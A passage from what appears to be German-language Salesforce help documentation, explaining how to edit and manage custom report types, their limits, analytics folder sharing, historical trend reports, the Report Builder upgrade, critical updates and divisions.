- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus, um die Seite "Alle Typen für benutzerdefinierte Berichte" anzuzeigen.
- **2.** Wählen Sie den zu bearbeitenden Typ für benutzerdefinierte Berichte aus und klicken Sie im Bereich "Für Berichte verfügbare Felder" auf **Layout bearbeiten**.

Sie können auf **Layout-Vorschau** klicken, um in der Vorschau anzuzeigen, welche Felder auf der Seite "Spalten auswählen" eines Berichts angezeigt werden, der basierend auf diesem Berichtstyp angepasst oder ausgeführt wird.

- Anmerkung: Bei der Layout-Vorschau werden alle Felder und Objekte angezeigt, einschließlich solcher Felder und Objekte, für die Sie möglicherweise keine Zugriffsberechtigung haben. Sie können jedoch in Feldern und Objekten, für die Sie keine Zugriffsberechtigung haben, nicht auf die hierin gespeicherten Daten zugreifen.
- **3.** Wählen Sie im Bereich auf der rechten Seite Felder aus und ziehen Sie diese in einen Bereich auf der linken Seite.

Tipp: Sie können die Felder eines bestimmten Objekts anzeigen, indem Sie in der Dropdownliste Anzeigen ein Objekt auswählen.

**4.** Wahlweise können Sie auch auf **Relevante Felder über Nachschlagen hinzufügen** klicken, um das Overlay "Felder über Nachschlagen hinzufügen" anzuzeigen.

Von hier aus können Sie Felder über die Nachschlagebeziehungen hinzufügen, die das in der Dropdown-Liste Anzeigen ausgewählte Objekt zu anderen Objekten hat.

- **•** Ein Nachschlagefeld ist ein Feld, das Informationen zu einem anderen Objekt anzeigt. Wie zum Beispiel das Feld Kontaktname in einem Account.
- **•** Ein Typ für benutzerdefinierte Berichte kann Felder enthalten, auf die über die Nachschlagefunktion zugegriffen werden kann, und zwar über vier Ebenen mit Nachschlagebeziehungen hinweg. So können beispielsweise für einen Account der Accountinhaber, der Manager des Accountinhabers, die Rolle des Managers sowie die übergeordnete Rolle dieser Tolle abgerufen werden.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

- **•** Sie können nur Felder über Nachschlagen hinzufügen, die mit Objekten verknüpft sind, die im betreffenden Typ für benutzerdefinierte Berichte enthalten sind. Wenn Sie dem Typ für benutzerdefinierte Berichte beispielsweise das Accountobjekt hinzufügen, können Sie Felder von Objekten hinzufügen, zu denen die Accounts eine Nachschlagebeziehung haben.
- **•** Die Auswahl eines Nachschlagefelds in dem Overlay "Felder über Nachschlagen hinzufügen" kann Ihnen den Zugriff auf weitere Nachschlagefelder von anderen Objekten ermöglichen, zu denen eine Nachschlagebeziehung besteht. Beispiel: Wenn Sie das Feld Kontaktname aus "Kundenvorgänge" wählen, können Sie das Feld Account aus "Kontakte" wählen, da Accounts eine Nachschlagebeziehung zu Kontakten haben, die wiederum über eine Nachschlagebeziehung zu Kundenvorgängen verfügen.
- **•** Bei den im Overlay "Felder über Nachschlagen hinzufügen" angezeigten Feldern sind keine Nachschlagefelder zu primären Objekten enhalten. Wenn beispielsweise Accounts in Ihrem Typ für benutzerdefinierte Berichte das primäre Objekt und Kontakte das sekundäre Objekt sind, werden im Overlay "Felder über Nachschlagen hinzufügen" keine Nachschlagefelder von Kontakten auf Accounts angezeigt.
- **•** Felder, die über den Link **Relevante Felder über Nachschlagen hinzufügen** zum Layout hinzugefügt werden, sind automatisch im Abschnitt des Objekts enthalten, von dem sie ein Nachschlagefeld sind. Wenn Sie beispielsweise das Feld Kontakt als ein Nachschlagefeld von Accounts hinzufügen, dann ist das Feld Kontakt automatisch im Anschnitt Accounts enthalten. Sie können jedoch ein Feld in jeden Abschnitt ziehen.
- **•** In Feldern, die über "Nachschlagen" hinzugefügt werden, wird im Feldlayout des Typs für benutzerdefinierte Berichte automatisch das Nachschlagesymbol angezeigt.
- **•** Verkürzen Sie die vom Benutzer benötigte Zeit zum Auffinden von berichtsrelevanten Feldern, indem Sie ähnliche Felder im Feldlayout des Typs für benutzerdefinierte Berichte zu Gruppen zusammenfassen. Sie können neue Seitenabschnitte erstellen, in denen miteinander verbundene Felder zu Gruppen zusammengefasst werden können, und Sie können Felder nach bestimmten Detailseiten und Datensatztypen zu Gruppen zusammenfassen.
- **•** Wenn Sie Aktivitäten als Hauptobjekt in einen Typ für benutzerdefinierte Berichte einfügen, können Sie im Layout zur Spaltenauswahl des Typs für benutzerdefinierte Berichte nur Nachschlagefelder von Aktivitäten zu Accounts hinzufügen.
- **5.** Ordnen Sie Felder in Abschnitten so an, wie sie Benutzern angezeigt werden sollen.

Felder, die nicht in einen Abschnitt gezogen wurden, stehen den Benutzern nicht zur Verfügung, wenn sie Berichte mithilfe dieses Berichtstyps erstellen.

- **6.** Klicken Sie auf **Layout-Vorschau** und ermitteln Sie anhand der Legende, welche Felder im Layout enthalten, dem Bericht standardmäßig hinzugefügt und dem Layout über eine Nachschlagebeziehung hinzugefügt sind.
	- ACHTUNG: Die Benutzer können Rollup-Zusammenfassungsfelder für Berichte anzeigen, die Daten aus Feldern enthalten, auf die sie keinen Lesezugriff haben. Beispielsweise kann ein Benutzer, der keinen Lesezugriff auf das Feld Preis hat, das Feld Gesamtpreis in Opportunity-Berichten anzeigen, wenn er Zugriff auf das Feld Gesamtpreis hat.
- **7.** Um umzubenennen oder festzulegen, welche Felder für Benutzer standardmäßig ausgewählt sind, wählen Sie ein oder mehrere Felder aus und klicken Sie auf **Eigenschaften bearbeiten**.
	- **•** Klicken Sie neben einem oder mehreren Feldern auf das Kontrollkästchen Standardmäßig aktiviert.

In Feldern, die standardmäßig ausgewählt werden, wird im Feldlayout des Typs für benutzerdefinierte Berichte automatisch das Kontrollkästchensymbol (v) angezeigt.

**•** Ändern Sie den Text im Feld Anzeigen als neben dem Feld, das Sie umbenennen möchten.

Anmerkung: Umbenannte Felder von Standardobjekten sowie umbenannte Standardobjekte werden nicht als solche im Feldlayout des Typs für benutzerdefinierte Berichte angezeigt. Bei umbenannten Feldern von Standardobjekten sowie umbenannten Standardobjekten werden allerdings die neuen Namen auf den Berichts- und Vorschauseiten angezeigt, auf die Sie durch Klicken auf **Vorschau für Layout anzeigen** zugreifen können.

- **8.** Klicken Sie zum Umbenennen der Abschnitte neben einem vorhandenen Abschnitt auf **Bearbeiten** oder erstellen Sie einen neuen Abschnitt durch Klicken auf **Neuen Abschnitt erstellen**.
- **9.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

# <span id="page-476-0"></span>Verwalten von Typen für benutzerdefinierte Berichte

Nachdem Sie einen Typ für benutzerdefinierte Berichte erstellt haben, können Sie diesen anpassen, bearbeiten oder löschen.

Geben Sie unter Setup im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus, um die Seite "Alle Typen für benutzerdefinierte Berichte" anzuzeigen, auf der die Liste der für Ihre Organisation definierten benutzerdefinierten Berichtstypen angezeigt wird.

- **•** Wählen Sie in der Dropdownliste Anzeigen eine Listenansicht aus, um direkt auf diese Listenseite zu gelangen, oder klicken Sie auf **Neue Ansicht erstellen**, um eine eigene benutzerdefinierte Ansicht zu erstellen.
- **•** Sie können einen neuen Typ für benutzerdefinierte Berichte erstellen, indem Sie auf **Neuer Typ für benutzerdefinierte Berichte** klicken.
- **•** Sie können den Namen, die Beschreibung, die Berichtstyp-Kategorie und den Bereitstellungsstatus eines Typs für einen benutzerdefinierten Bericht aktualisieren, indem Sie neben dem Namen eines Typs für den benutzerdefinierten Bericht auf **Bearbeiten** klicken.
- **•** Sie können einen Typ für einen benutzerdefinierten Bericht löschen, indem Sie neben dem Namen des Typs für einen benutzerdefinierten Bericht auf **Entf** klicken. Alle in dem Typ für benutzerdefinierte Berichte gespeicherten Daten werden unwiderruflich gelöscht, können also nicht aus dem Papierkorb wiederhergestellt werden.

Wichtig: Wenn Sie einen Typ für einen benutzerdefinierten Bericht löschen, werden alle darauf basierend erstellten Berichte ebenfalls gelöscht. In allen Dashboard-Komponenten, die basierend auf einem Bericht eines gelöschten Typs für benutzerdefinierte Berichte erstellt wurden, erscheint eine Fehlermeldung, wenn diese angezeigt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

- **•** "Alle Daten modifizieren"
- **•** Durch Anklicken des Namens eines Typs für benutzerdefinierte Berichte können Sie sich detaillierte Informationen über diesen Typ für benutzerdefinierte Berichte anzeigen lassen oder ihn weiter anpassen.

Nachdem Sie auf den Namen eines Typs für benutzerdefinierte Berichte geklickt haben, haben Sie folgende Möglichkeiten:

- **–** Sie können einstellen, welche Objektbeziehungen in einem Bericht angezeigt werden sollen, wenn dieser basierend auf dem Typ des benutzerdefinierten Berichts ausgeführt wird.
- **–** Sie können das Seitenlayout des Typs für benutzerdefinierte Berichte bearbeiten, um anzugeben, welche standardmäßigen und benutzerdefinierten Felder in einem Bericht angezeigt werden können, wenn dieser über den benutzerdefinierten Berichtstyp erstellt oder ausgeführt wird.
- **–** Um zu sehen, wie die Felder den Benutzern bei Berichten angezeigt werden, die basierend auf dem Typ für benutzerdefinierte Berichte ausgeführt werden, klicken Sie auf **Vorschau für Layout anzeigen** im Bereich "Öffentlich verfügbare Felder für Berichte".
- **–** Erstellen Sie einen neuen Typ für benutzerdefinierte Berichte, der dieselben Objektbeziehungen und Felder wie der ausgewählte Typ für benutzerdefinierte Berichte besitzt, indem Sie auf **Klonen** klicken.
- **–** Benennen Sie Felder im Bericht um.
- **–** Legen Sie fest, welche Felder standardmäßig ausgewählt sind.

Beim Bearbeiten eines Berichts wird der Berichtstyp im Berichtsgenerator oberhalb des Berichtsnamens angezeigt. Auf der Seite für die Berichtausführung wird der Berichtstyp nicht angezeigt.



- **1.** Berichtstyp
- **2.** Berichtsname

<span id="page-477-0"></span>Anmerkung: Wenn die Übersetzungsworkbench für Ihre Organisation aktiviert ist, können Sie Typen benutzerdefinierter Berichte für Benutzer in anderen Ländern übersetzen.

# Einschränkungen für Berichtstypen

Für Typen für benutzerdefinierte Berichte gelten einige Einschränkungen, um eine hohe Leistung und Nutzbarkeit sicherzustellen.

- **•** Jedem Typ für benutzerdefinierte Berichte können bis zu 1000 Felder hinzugefügt werden. Ein Zähler am oberen Rand des Schritts "Seitenlayout" gibt Aufschluss über die derzeitige Anzahl der aufgenommenen Felder. Sind zu viele Felder vorhanden, kann das Layout nicht gespeichert werden.
- **•** Die folgenden Felder können nicht in Typen für benutzerdefinierte Berichte eingefügt werden:
	- **–** Produktplanfelder
	- **–** Verlaufsfelder
	- **–** Personenaccount-Felder
	- **–** Das Feld Alter in Kundenvorgängen und Opportunities
- **•** Ein Typ für benutzerdefinierte Berichte kann bis zu 60 Objektverweise enthalten. Wenn Sie z. B. als Höchstzahl für Objektbeziehungen für einen Berichtstyp den Wert 4 eingeben, könnten Sie über Nachschlagen Felder aus weiteren 56 Objekten auswählen. Benutzer erhalten jedoch eine Fehlermeldung, wenn sie einen Bericht mit einem benutzerdefinierten Berichtstyp ausführen, der Spalten aus mehr als 20 verschiedenen Objekten enthält.
- **•** Objektverweise können als die vier Hauptobjekte, als Quellen von Feldern, auf die über die Nachschlagefunktion zugegriffen wird, oder als Objekte zum Traversieren von Beziehungen verwendet werden. Jedes referenzierte Objekt wird auf die Obergrenze angerechnet, selbst wenn keine Felder daraus ausgewählt wurden. Beispiel: Wenn Sie einen Nachschlagevorgang vom Account zum Accountinhaber zur Rolle des Accountinhabers durchführen, jedoch beim Accountinhaber keine Felder auswählen, wird das Benutzerobjekt dennoch auf die maximale Anzahl von 60 angerechnet.
- **•** In Berichten, die basierend auf Typen für benutzerdefinierte Berichte ausgeführt werden, die Kundenvorgänge umfassen, wird die Dropdownliste Einheiten, die es Benutzern ermöglicht, die Zeitwerte bestimmter Kundenvorgänge-Felder nach Stunden, Minuten oder Tagen anzuzeigen, nicht angezeigt.
- **•** Berichtstypen, die mit benutzerdefinierten Objekten aus der Liste "Gelöschte benutzerdefinierte Objekte" verbunden sind, werden auf die maximale Anzahl von benutzerdefinierten Berichtstypen angerechnet, die Sie erstellen können.

SIEHE AUCH:

[Opportunity-Berichte](#page-3918-0)

# Aktivieren der erweiterten Freigabe für Berichte und Dashboards

Wenn Sie die Freigabe von Analyseordnern aktivieren, konvertiert Salesforce die bestehenden Zugriffsebenen für den Ordnerzugriff Ihrer Benutzer in neue, detailliertere Zugriffsebenen.

Anmerkung: Wenn Ihre Organisation mit einer neuern Salesforce-Version als Summer '13 erstellt wurde, verfügen Sie bereits über die Freigabefunktion für Analyseordner. Wenn Ihre Organisation schon vor der Einführung der Version Summer '13 bestand, führen Sie die folgenden Schritte aus, um Ihren Benutzern die Ordnerfreigabe verfügbar zu machen.

Wenn Analysenfreigabe in Kraft ist, erhalten alle Benutzer in der Organisation standardmäßig Betrachterzugriff auf Berichts- und Dashboard-Ordner, die für sie freigegeben sind. Die Benutzer können weitere Zugriffsrechte besitzen, wenn sie Manager oder Editoren für einen bestimmten Ordner sind oder wenn sie über weitere administrative Benutzerberechtigungen verfügen. Der Zugriff der einzelnen Benutzer auf Ordner mit der neuen Funktion beruht auf der Kombination aus dem Ordnerzugriff und den Benutzerberechtigungen, die der betreffende Benutzer besaß, bevor die Ordnerfreigabe aktiviert wurde.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ordnerfreigabe* ein und wählen Sie dann **Ordnerfreigabe** aus.
- **2.** Wählen Sie **Zugriffsebenen für die Freigabe von Berichts- und Dashboard-Ordnern aktivieren** aus.
- **3.** Klicken Sie auf **Freigabe von Berichts- und Dashboard-Ordnern**.
- $\mathbf \Omega$ Wichtig: Wenn Sie zum älteren Ordnerfreigabemodell zurückkehren, wird auch der vorherige Status der vorhandenen Berichts- und Dashboard-Ordner wiederhergestellt.
	- **•** Wenn ein Ordner bereits bestand, bevor die Freigabe von Analyseordnern aktiviert wurde, werden seine Eigenschaften und Freigabeeinstellungen wieder auf den früheren Zustand zurückgesetzt.
	- **•** Wenn ein Ordner erstellt wurde, während die erweiterte Freigabe von Analyseordnern in Kraft war, wird er nicht in der Ordnerliste aufgeführt und alle seine Freigabeeinstellungen werden entfernt. Administrative Benutzerberechtigungen sind weiterhin in Kraft.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Anzeigen der Einstellung für die Freigabe von Analyseordnern:

**•** "Setup und Konfiguration anzeigen"

Ändern der Einstellung für die Freigabe von Analyseordnern:

**•** "Anwendung anpassen"

# Einrichten von Berichten mit historischen Trends

Wenn Sie Berichte mit historischen Trends für Ihre Benutzer verfügbar machen möchten, verwenden Sie Filter, um die Menge der für historische Trendberichte erfassten Daten zu konfigurieren. Wählen Sie anschließend die Felder aus, die für historische Berichte zur Verfügung stehen sollen.

Gestalten Sie die historischen Trenddaten so, dass die Benutzer genügend Daten verwenden können, die Speicherplatzbeschränkungen jedoch nicht überschritten werden. Überlegen Sie, welche Felder hilfreiche historische Daten enthalten und welche Felder Daten enthalten, die weggelassen werden können.

- Wichtig: Wenn Sie historische Daten speichern, erhöht sich die Menge der gespeicherten Daten. Der Effekt hängt dabei von der Funktionsweise Ihrer Organisation ab. Angenommen, jemand aktualisiert den Status eines typischen Opportunity-Datensatzes täglich oder alle zwei Tage. Historischen Trenddaten für das Statusfeld des Opportunity-Objekts beanspruchen mehr Speicherplatz, als sie belegen würden, wenn der Datensatz nur einmal oder zweimal im Monat geändert werden würde. Wenn das Risiko besteht, dass eines Ihrer Trend-Objekte den Grenzwert für die zulässige Datenmenge überschreitet, erhalten Sie eine E-Mail-Benachrichtigung.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Historische Trends* ein und wählen Sie dann **Historische Trends** aus.
- **2.** Wählen Sie das Objekt aus, für das Sie Berichte mit historischen Trends erstellen möchten.

AUSGABEN

Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

Sie können Opportunities, Kundenvorgänge, Prognoseelement und bis zu drei benutzerdefinierte Objekte auswählen. Berichte mit historischen Trends stehen nur für gemeinschaftliche Prognosen, nicht aber für benutzerdefinierte Prognosen zur Verfügung.

- **3.** Wählen Sie **Historische Trends aktivieren**.
- **4.** Legen Sie mithilfe der Filter unter **Daten konfigurieren** die Gesamtdatenmenge fest, die Sie für die Erstellung von Berichten mit historischen Trends verwenden können.

Sie können die Verlaufsdaten für Opportunities, Kundenvorgänge und benutzerdefinierte Objekte eingrenzen. Bei Prognoseelementen werden die verfügbaren Daten für Sie ausgewählt.

Wenn Sie beispielsweise die für Berichte vom Typ "Opportunities" gespeicherten Daten reduzieren möchten, lassen Sie die am wenigsten wahrscheinlichen Geschäfte weg, indem Sie Folgendes festlegen: Phase nicht gleich *Interessiert*.

- **5.** Wählen Sie unter **Felder auswählen** bis zu acht Felder aus, die Sie für Berichte mit historischen Trends verfügbar machen möchten. Diese Felder können beim Erstellen von Berichten mit historischen Trends ausgewählt werden.
	- **•** Für Berichte vom Typ "Opportunities" sind fünf Felder vorab ausgewählt: "Betrag", "Schlusstermin", "Prognosekategorie", "Wahrscheinlichkeit" und "Phase". Sie können drei weitere Felder hinzufügen.
	- **•** Für Prognosen sind alle acht verfügbaren Felder vorab ausgewählt.

Nachdem Sie historische Trends aktiviert haben, steht Ihnen bei der Erstellung künftiger Berichte ein neuer benutzerdefinierter Berichtstyp zur Verfügung. Wenn Sie historische Trends für ein neues Feld aktivieren, wird das betreffende Feld automatisch im Layout des Berichts mit historischen Trends hinzugefügt.

Denken Sie an diese Punkte, wenn Sie historische Trends deaktivieren.

**•** Wenn Sie historische Trends für ein Feld deaktivieren, werden die historischen Daten für dieses Feld ausgeblendet. Wenn Sie die historischen Trends erneut aktivieren, können die historischen Daten für das Feld wieder angezeigt werden. Dazu gehören auch die Daten, die nach dem Deaktivieren der historischen Trends erstellt wurden.

- **•** Beim Deaktivieren der historischen Trends für ein Objekt werden alle historischen Daten und alle Konfigurationseinstellungen für das betreffende Objekt gelöscht. Dies schließt auch den Typ des Berichts mit historischen Daten und aller Berichte ein, die damit erstellt wurden.
- **•** Wenn Sie historische Trends für ein Feld deaktivieren und das Feld löschen, sind die historischen Daten des Felds nicht mehr verfügbar, selbst wenn Sie die historischen Trends erneut aktivieren.

# Anmerkung:

- **•** Die für die jeweiligen Benutzer verfügbaren historischen Felder sind von den Feldern abhängig auf die der Benutzer Zugriff hat. Wenn sich Ihre Berechtigungen ändern und Sie ein bestimmtes Feld nicht mehr anzeigen können, können Sie auch die historischen Daten dieses Felds nicht mehr sehen.
- **•** Jedes historische Feld weist dieselbe Feldebenensicherheit auf wie sein übergeordnetes Feld. Wenn die Feldberechtigungen für das übergeordnete Feld geändert werden, werden auch die Berechtigungen für das historische Feld entsprechend geändert.

# Aktualisieren des Berichtsassistenten

Der Berichtsgenerator ist ein leistungsstarker Editor nach dem Ziehen-und-Ablegen-Prinzip und das Standard-Tool für die Erstellung und Bearbeitung von Berichten. Wenn Ihre Organisation noch den alten Berichtsassistenten verwendet, sollten Sie ein Upgrade auf den Berichtsgenerator vornehmen.

- **•** Alle Profile erhalten standardmäßig Zugriff auf den Berichtsgenerator. (Möglicherweise wird weiterhin die Berechtigung "Berichtsgenerator" in Berechtigungssätzen und Profilen sowie den Objekten "Berechtigungssatz" und "Profil" in der API angezeigt, obwohl diese Einstellungen durch das Upgrade überschrieben werden.)
- **•** Der alte Berichtsassistent steht Benutzern nur im barrierefreien Zugriffsmodus zur Verfügung.
- **•** Organisationen mit Group und Professional Edition können den Berichtsgenerator verwenden.
- **•** Neu sind Streudiagramme, ein neuer Diagrammtyp für Berichte.

Neue Organisationen erhalten automatisch die aktuellste Version des Berichtsgenerators. Wenn der Abschnitt "Berichtsgenerator-Upgrade" auf der Seite "Benutzeroberflächeneinstellungen" nicht angezeigt wird, wurde das Upgrade für Ihre Organisation bereits aktiviert.

Die Zuweisung der Berechtigung "Berichtsgenerator" für alle Benutzer über Profile oder Berechtigungssätze ist nicht dasselbe, wie den Berichtsgenerator für die gesamte Organisation zu aktivieren. Um den Berichtsgenerator für Ihre Organisation zu aktivieren, führen Sie die folgenden Schritte aus.

 $\bigcap$ Wichtig: Das Upgrade **wirkt sich nicht** auf Ihre vorhandenen Berichte aus. Wenn Sie das Upgrade durchführen, können Sie allerdings nicht mehr zum alten Berichtsassistenten zurückkehren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Prüfen Sie den Abschnitt "Upgrade des Berichtsgenerators durchführen" der Seite und klicken Sie auf **Aktivieren**. Wenn die Schaltfläche nicht angezeigt wird, wurde der Berichtsgenerator bereits für die gesamte Organisation aktiviert.
- **3.** Bestätigen Sie Ihre Auswahl durch Klicken auf **Ja, Berichtsgenerator für alle Benutzer aktivieren**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

# Wichtige Aktualisierungen

Salesforce veröffentlicht in regelmäßigen Abständen Updates, die Leistung, Logik und Benutzerfreundlichkeit von Salesforce optimieren, sich jedoch u. U. auf Ihre vorhandenen Anpassungen auswirken. Sobald diese Updates zur Verfügung stehen, werden sie in Salesforce im "Setup" unter **Wichtige Aktualisierungen** aufgeführt und es wird eine Meldung angezeigt, wenn Administratoren "Setup" aufrufen.

Zur Gewährleistung eines reibungslosen Übergangs gibt es für jedes Update einen so genannten Opt-In-Zeitraum, in dem das Update beliebig oft aktiviert und deaktiviert werden kann, um seine potenziellen Auswirkungen auf Ihre Organisation zu ermitteln und betroffene Anpassungen nach

Bedarf zu ändern. Der Opt-In-Zeitraum endet am Datum der automatischen Aktivierung, dem Zeitpunkt, zu dem Salesforce das Update dauerhaft aktiviert.

ACHTUNG: Salesforce empfiehlt, jedes Update zu testen, indem Sie es in einer Zeit mit geringer Systemauslastung entweder in Ihrer Developer-Sandbox oder Ihrer Produktionsumgebung aktivieren.

Klicken Sie zur Verwaltung kritischer Updates unter "Setup" auf **Wichtige Aktualisierungen**. Auf dieser Seite können Sie Zusammenfassung, Status und Datum der automatischen Aktivierung für sämtliche Updates anzeigen, die Salesforce nicht dauerhaft aktiviert hat. Wenn Sie mehr Details zu dem Update anzeigen möchten, darunter eine Liste der Anpassungen in Ihrer Organisation, auf die sich das Update möglicherweise auswirkt, klicken Sie auf **Überprüfen**.

Wenn ein Update den Link **Aktivieren** aufweist, klicken Sie darauf, um das Update in Ihrer Sandbox- oder Produktionsumgebung zu testen, bevor es von Salesforce automatisch aktiviert wird.

# Hinweise zu kritischen Aktualisierungen

- **•** Salesforce analysiert Ihre Organisation, um zu ermitteln, ob sich eine kritische Aktualisierung auf Ihre Anpassungen auswirken könnte. Wenn Ihre Anpassungen nicht betroffen sind, aktiviert Salesforce das Update automatisch in Ihrer Organisation.
- **•** Zum geplanten Datum für die automatische Aktivierung aktiviert Salesforce das Update dauerhaft. Nach der automatischen Aktivierung ist es nicht mehr möglich, das Update zu deaktivieren.
- **•** Auf den einzelnen Update-Detailseiten wird beschrieben, wie Ihre Anpassungen betroffen sein können und wie Sie etwaige unbeabsichtigte Funktionen korrigieren können.
- <span id="page-481-0"></span>**•** Wenn eine kritische Aktualisierung zur Verfügung steht, gibt Salesforce beim ersten Zugriff auf das Setup-Menü eine Meldung aus. In dieser Meldung können Sie wählen, ob Salesforce die Updates sofort anzeigen oder Sie später daran erinnern soll.

# Übersicht über Unternehmensbereiche

Mit Unternehmensbereichen können Sie die Unternehmensdaten in logische Bereiche unterteilen, wodurch Suchfunktionen, Berichte und Listen für Benutzer an Bedeutung gewinnen. So können Sie z. B. einen Bericht erstellen, der lediglich die Möglichkeiten für den nordamerikanischen Unternehmensbereich aufzeigt, wodurch Sie exakte Verkaufszahlen für das nordamerikanische Vertriebsteam erhalten. Unternehmensbereiche sind für Unternehmen mit extrem hohen Datenmengen sinnvoll.

Anmerkung: Durch Unternehmensbereiche wird der Benutzerzugriff auf Daten nicht eingeschränkt und sie dienen keinen Sicherheitszwecken.

Unternehmensbereiche können Benutzern und anderen Datensätzen zugewiesen werden.

**• Unternehmensbereich auf Datensatzebene**: Unternehmensbereich ist ein Feld für einzelne Datensätze, das den Datensatz als zu einem bestimmten Unternehmensbereich zugehörig markiert. Ein Datensatz kann einem Unternehmensbereich angehören, der

# AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: Alle Editionen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

vom Administrator erstellt wird, oder er kann zum "globalen" Standardunternehmensbereich gehören, der automatisch erstellt wird, wenn Ihr Unternehmen Unternehmensbereiche aktiviert. Ein Datensatz kann jeweils immer nur einem Unternehmensbereich angehören.

- **• Standardunternehmensbereich**: Benutzer werden einem Standardunternehmensbereich zugeordnet, der für ihre neu erstellten Accounts, Leads und benutzerdefinierten Objekte gilt, die für Unternehmensbereiche aktiviert sind.
- **• Aktiver Unternehmensbereich**: Wenn Sie über die Berechtigung "Betroffen durch Abteilungen" verfügen, können Sie über eine Dropdownliste in der Randleiste den gewünschten Unternehmensbereiche festlegen. Die Suchergebnisse zeigen lediglich die Daten für den aktuellen aktiven Unternehmensbereich an. Sie können Ihren aktiven Unternehmensbereich jederzeit ändern. Wenn Sie nicht über die Berechtigung "Betroffen durch Abteilungen" verfügen, werden immer die Datensätze aus allen Unternehmensbereichen angezeigt.

Der folgenden Tabelle entnehmen Sie, wie sich die Verwendung von Unternehmensbereichen auf unterschiedliche Bereiche auswirkt:

